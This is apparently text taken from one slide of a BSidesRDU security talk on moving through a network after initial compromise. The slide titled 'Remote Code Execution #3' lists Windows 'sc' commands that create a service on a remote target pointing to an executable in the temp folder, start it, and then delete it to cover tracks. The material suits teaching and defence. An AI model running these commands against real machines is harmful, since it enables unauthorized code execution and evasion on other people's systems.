 Remote Code Execution #3
SERVICE (SC)
Shell sc \\<target> create <matt>
binpath=“c:\windows\temp\<matt.exe>”
Shell sc \\<target> start <matt>
Make sure to delete the service after it runs
Shell sc \\<target> delete <matt>
Movement After Initial
Compromise
SleepZ3R0 and HA12TL3Y
BsidesRDU
BSidesRDU.org 🔒 Irongeek.com